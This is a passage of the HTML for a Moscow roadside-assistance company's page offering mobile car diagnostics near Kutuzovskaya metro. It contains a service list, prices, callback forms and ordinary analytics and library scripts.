class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Диагностика авто для марки  - метро Кутузовская  в Москве</h1>
		<p>Услуги диагностики авто возле метро Кутузовская  в Москве</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/metro/" title="Метро" itemprop="item"><span itemprop="name">Метро</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" />
					<a href="https://avto-tekhpomosh.ru/metro/auto-help-metro-kutuzovskaya/" title="Кутузовская" itemprop="item"><span itemprop="name">Кутузовская</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="4" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/"><span itemprop="name">Выездная диагностика авто</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">

			<div itemscope itemtype="http://schema.org/ImageObject">
				<a data-fancybox="gallery" href="assets/images/_uslugi/diagnostika-avtomobilya.jpg" class="avt-aimg-hover avt-img-ins">
					<img src="assets/cache/images/_uslugi/diagnostika-avtomobilya-270x180-ea1.jpg" class="img-fluid" alt="Выездная диагностика авто - м. Кутузовская" itemprop="contentUrl" />
				</a>	
			</div>	
			
<p>Выездная диагностика машины возле метро Кутузовская в Москве с выездом! Срочный выезд - приедем через 15 минут. Проведём компьютерную диагностику Вашему автомобилю: техпомощь на дороге!</p>
<p>Помощь на дороге легковым и грузовым автомобилям в районе станции метро Кутузовская г. Москвы, круглосуточно и оперативно рядом с Вами. Мы в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить автомобиль, открыть заблокированные двери авто (капот, багажник), накачать и поменять колеса, <a href="podvoz-topliva/">доставить топливо</a> или отогреть ваш автомобиль в зимний период.</p> 
<p><i>Территория в районе станции м. Кутузовская города Москвы - это локация, на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля в кратчайшие сроки.</i></p>
<h3>Наиболее популярные виды услуг оказываемые нашими мастерами:</h3>
<ul>
<li>Прикурить автомобиль с разряженным аккумулятором (АКБ)</li>
<li><a href="zamena-akkumulyatora-avtomobilya/">Замена аккумулятора автомобиля</a> на новый АКБ</li>
<li><a href="zaryadka-akkumulyatora-avtomobilya/">Зарядка аккумулятор автомобиля</a></li>
<li>Подвезем бензин или дизель к машине</li>
<li>Поможем <a href="vskrytie-avtomobiley/">открыть авто</a> при утере ключей</li>
<li>Заменим и подкачаем колёса</li>
<li><a href="izgotovlenie-klyuchej/">Изготовление автомобильных ключей</a> и добавление их в электронную систему машины</li>
<li>Проведем диагностику авто</li>
<li><a href="otklyuchenie-signalizacii-avtomobilya/">Отключение автосигнализации и охранных систем</a></li>
<li>Вытащим застрявший автомобиль или эвакуируем ваше авто с места поломки или ДТП</li>
<li><a href="otogrev-mashiny/">Отогрев авто</a></li>
<li>Снимем секретки с колес</li>
<li>Окажем мелкий авторемонт на трассе</li>
</ul>
		Выездная диагностика автомобиля у метро Кутузовская - услуга дешево и надежно. Круглосуточно выезд специалиста к вашему неисправному авто.	
	
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>	
			<div class="avt-cont-ins"></div>
						
			<div class="avt-price-table">
				<table border="1" cellpadding="0">
					<tr>
						<th></th>
						<th>Услуга</th>
						<th>Стоимость, руб.</th>
				   </tr>
					<tr>
	<td>1</td>
	<td>Отечественный автомобиль</td>
	<td>2500</td>
</tr><tr>
	<td>2</td>
	<td>Иномарки</td>
	<td>2500-3500</td>
</tr><tr>
	<td>3</td>
	<td>Грузовые автомобили и спецтехника</td>
	<td>5000-7000</td>
</tr><tr>
	<td>4</td>
	<td>Полная проверка автомобиля перед покупкой</td>
	<td>5000-6000</td>
</tr>
				</table>
					<br><i>* в ночное время доплата за выезд + 500 рублей</i>
			</div>
			<div class="avt-zakaz mt-3 mb-3">
	<h4>Связаться с нами</h4>
	<button type="button" class="btn avt-zakaz-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></button>
	<!-- a href="/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/#avt-zvonok" class="btn avt-zakaz-modal" data-toggle="modal"><i class="fas fa-envelope-square"></i> <span>Онлайн-заявка</span></a -->
	<a href="viber://chat?number=79031261000" class="btn avt-zakaz-viber" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-viber"></i> <span>Viber</span></a>
	<a href="tg://resolve?domain=autohelp2019" class="btn avt-zakaz-telegram" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><i class="fab fa-telegram"></i> <span>Telegram</span></a>
</div>			
			<h3>Выполненные работы</h3>
			<div class="clearfix mosaicflow">	
				      	
			</div>
		
			<div class="avt-content-comments">
				<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf360c83d0"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/#jf360c83d0" class="jot-form">
	<input name="JotForm" type="hidden" value="360c83d0e84b6b134b4c35eb0c22f272" />
	<input name="JotNow" type="hidden" value="7957" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="7960" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="7961" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="7958" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="7959" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="7962" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
			</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<noindex><div class="avt-aside-serv">
	<h3>Техпомощь по округам</h3> 		
	<div class="row avt-cont-marks"><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-cao/" class="nav-link">ЦАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-sao/" class="nav-link">САО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-svao/" class="nav-link">СВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-vao/" class="nav-link">ВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuvau/" class="nav-link">ЮВАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuao/" class="nav-link">ЮАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-yuzao/" class="nav-link">ЮЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-zao/" class="nav-link">ЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/uslugi-v-szao/" class="nav-link">СЗАО</a></div><div class="col-6 col-sm-4 text-center"><a href="/okrug/tinao/" class="nav-link">ТиНАО</a></div></div>
</div></noindex>

<!-- MENU -->

	<div class="avt-aside-serv">
	<h3>Техпомощь (Кутузовская)</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/prikurit-avtomobil-kutuzovskaya/">Прикурить автомобиль</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/zamena-i-podkachka-kolyos-kutuzovskaya/">Выездная замена и подкачка колёс </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/podvoz-topliva-kutuzovskaya/">Подвоз топлива</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/zamena-akkumulyatora-kutuzovskaya/">Замена автомобильного аккумулятора</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/vskrytie-dveri-kapota-bagazhnika-kutuzovskaya/">Вскрытие автомобилей (двери, капота, багажника) </a><li  class="level1 current even"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/">Выездная диагностика авто</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/otklyuchenie-signalizacii-kutuzovskaya/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/buksir-evakuator-manipulyator-kutuzovskaya/">Вызвать буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/otogrev-mashiny-kutuzovskaya/">Отогрев машины</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/avtoservis-kutuzovskaya/">Выездной автосервис</a><li  class="level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/snyatie-sekretok-kutuzovskaya/">Снятие секреток с колес</a><li  class="level1 even"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/izgotovlenie-klyuchej-kutuzovskaya/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/metro/auto-help-metro-kutuzovskaya/stacionarnaya-zaryadka-akkumulyatora-kutuzovskaya/">Зарядка аккумулятора автомобиля </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
	</div>


<!-- end MENU -->



<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<noindex><div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div></noindex>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<noindex><div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div></noindex>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">"АвтоТехпомощь"</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2026 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/metro/auto-help-metro-kutuzovskaya/diagnostika-avto-kutuzovskaya/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
